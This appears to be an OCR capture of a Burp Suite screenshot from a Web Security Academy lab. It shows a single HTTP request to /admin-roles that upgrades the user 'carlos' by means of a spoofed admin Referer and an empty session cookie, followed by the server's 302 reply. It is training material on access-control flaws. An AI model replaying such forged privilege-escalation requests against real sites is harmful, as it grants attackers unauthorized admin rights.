 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ace81f801e329aebc1e311db000500d7.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace81f801e329aebc1e311db000500d7.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6